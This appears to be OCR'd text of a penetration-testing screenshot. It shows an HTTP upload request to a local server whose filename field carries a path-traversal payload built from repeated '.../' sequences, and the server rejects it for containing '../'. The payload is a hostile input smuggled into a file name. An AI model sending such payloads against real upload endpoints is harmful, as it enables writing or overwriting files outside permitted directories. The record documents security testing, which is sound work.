 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 192.168.1.7:8091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3409867669365289559231987​08762
8 Content-Length: 274
9 Origin: http://192.168.1.7:8091
0 Connection: close
1 Referer: http://192.168.1.7:8091/upload.html
2 Cookie: Hm_lvt_5819d05c0869771ff6e6a81cdec5b2e8=1684768936; Hm_lpvt_5819d05c0869771ff6e6a81cdec5b2e8=1685282525
; JSESSIONID=A6931C99ECBE9C6D732F30782E4D0279
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------340986766936528955923198708762
6 Content-Disposition: form-data; name="file"; filename=".../.../.../.../.../.../.../.../.../.../.../.../root.png
"
7 Content-Type: image/jpeg
8
9 asdfgh
0 -----------------------------340986766936528955923198708762--
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 18
4 Date: Sun, 04 Jun 2023 05:22:38 GMT
5 Connection: close
6
7 不允许包含../
pentest